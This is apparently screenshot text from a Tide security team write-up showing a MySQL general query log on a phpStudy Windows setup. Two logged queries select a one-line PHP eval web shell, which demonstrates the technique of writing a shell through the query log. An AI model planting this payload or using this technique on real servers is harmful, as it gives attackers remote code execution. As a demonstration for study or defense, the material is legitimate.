 change.log test.ovpn vpn.conf.ovpn new 1 config.php tide.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 121 Query SHOW STATUS
5 121 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILI
6 121 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(
7 210317 17:34:52 121 Query SET PROFILING = 1
8 121 Query SHOW STATUS
9 121 Query SHOW STATUS
10 121 Query show VARIABLES like '%general%'
11 121 Query SHOW STATUS
12 121 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILI
13 121 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(
14 210317 17:36:25 121 Query SET PROFILING = 1
15 121 Query SHOW STATUS
16 121 Query SHOW STATUS
17 121 Query select '<?php eval($_POST['x']);?>'
18 210317 17:36:44 121 Query SET PROFILING = 1
19 121 Query SHOW STATUS
20 121 Query SHOW STATUS
21 121 Query select "<?php eval($_POST['x']);?>"
22 121 Query SHOW STATUS
23 121 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILI
24 121 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(
25 210317 17:37:44 122 Connect root@localhost on
26 122 Query SET character_set_connection = utf8, character_set_results = utf8, character_s
Tide安全团队
27 122 Query SET sql_mode = ''
28 122 Init DB